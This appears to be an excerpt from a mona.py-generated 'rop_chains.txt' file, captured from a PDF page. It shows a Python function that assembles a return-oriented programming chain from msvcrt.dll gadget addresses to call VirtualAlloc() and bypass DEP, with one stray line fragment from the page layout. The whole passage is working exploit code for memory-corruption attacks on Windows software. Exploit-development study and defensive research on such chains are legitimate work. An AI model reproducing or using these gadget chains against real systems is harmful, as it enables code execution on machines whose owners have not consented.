 rop_chains.txt
672 // int rop_chain_length = create_rop_chain(rop_chain, );
673
full ROP chain for
VirtualAlloc()
674 *** [ Python ] ***
675
676 def create_rop_chain():
677
678 # rop chain generated with mona.py - www.corelan.be
679 rop_gadgets = [
680 #[---INFO:gadgets_to_set_ebp:---]
681 0x77c21a44, # POP EBP # RETN [msvcrt.dll]
682 0x77c21a44, # skip 4 bytes [msvcrt.dll]
683 #[---INFO:gadgets_to_set_ebx:---]
684 0x77c46e53, # POP EBX # RETN [msvcrt.dll]
685 0xffffffff, #
686 0x77c127e5, # INC EBX # RETN [msvcrt.dll]
687 0x77c127e1, # INC EBX # RETN [msvcrt.dll]
688 #[---INFO:gadgets_to_set_edx:---]
689 0x77c4e392, # POP EAX # RETN [msvcrt.dll]
690 0xa1bf4fcd, # put delta into eax (-> put 0x00001000 into edx)
691 0x77c38081, # ADD EAX,5E40C033 # RETN [msvcrt.dll]
692 0x77c58fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
693 #[---INFO:gadgets_to_set_ecx:---]
694 0x77c3b860, # POP EAX # RETN [msvcrt.dll]
695 0x36ffff8e, # put delta into eax (-> put 0x00000040 into ecx)
696 0x77c4c78a, # ADD EAX,C90000B2 # RETN [msvcrt.dll]
697 0x77c14001, # XCHG EAX,ECX # RETN [msvcrt.dll]
698 #[---INFO:gadgets_to_set_edi:---]
699 0x77c46116, # POP EDI # RETN [msvcrt.dll]
700 0x77c47a42, # RETN (ROP NOP) [msvcrt.dll]
701 #[---INFO:gadgets_to_set_esi:---]
702 0x77c34dc4, # POP ESI # RETN [msvcrt.dll]
703 0x77c2aacc, # JMP [EAX] [msvcrt.dll]
704 0x77c4debf, # POP EAX # RETN [msvcrt.dll]
705 0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]
706 #[---INFO:pushad:---]
707 0x77c12df9, # PUSHAD # RETN [msvcrt.dll]
708 #[---INFO:extras:---]
709 0x77c35524, # ptr to 'push esp # ret ' [msvcrt.dll]
710 ]
711 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
712
713 rop_chain = create_rop_chain()